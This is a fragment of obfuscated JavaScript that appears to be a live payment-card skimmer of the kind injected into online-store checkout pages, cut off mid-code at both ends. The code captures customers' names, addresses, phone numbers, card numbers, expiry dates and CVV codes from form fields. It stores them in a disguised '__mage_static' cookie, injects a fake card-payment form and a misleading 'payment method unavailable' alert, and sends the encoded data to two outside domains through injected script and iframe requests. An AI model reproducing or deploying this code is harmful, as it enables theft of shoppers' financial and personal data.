_0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var 